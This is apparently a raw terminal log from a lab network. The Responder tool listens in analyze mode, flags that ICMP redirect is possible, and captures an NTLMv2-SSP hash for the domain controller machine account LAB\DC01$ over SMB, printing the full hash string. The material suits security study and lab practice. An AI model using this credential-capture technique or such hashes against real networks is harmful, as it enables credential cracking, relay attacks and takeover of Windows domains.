 [+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.2.51) is not on the same subnet than the DNS server (127.0.0.53).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
/opt/tools/Responder/Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  thread.setDaemon(True)
/opt/tools/Responder/Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
  server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.2.1
[SMB] NTLMv2-SSP Username : LAB\DC01$
[SMB] NTLMv2-SSP Hash     : DC01$::LAB:1122334455667788:68E3C2C99CD4B65CCD088B0BD4D30425:010100000000000000D829E76E8CD801C6211
328ACEBCED10000000002000800430036004900540001001E00570049004E002D00440057004300570047004200480​04B0039004A005500040034005700490
04E002D0044005700430057004700420048004B0039004A0055002E0043003600490054002E004C004F00430041004C000300140043003600490054002E004
C004F00430041004C000500140043003600490054002E004C004F00430041004C000700080000D829E76E8CD80106000400020000000800300030000000000
000000000000000400000F4BDFA0F76E350133898AFB3D006C554678C49BAD30A59F0482F40141C0A38AB0A001000000000000000000000000000000000000
900220063006900660073002F003100390032002E003100360038002E0032002E0035003100000000000000000000
[*] Skipping previously captured hash for LAB\DC01$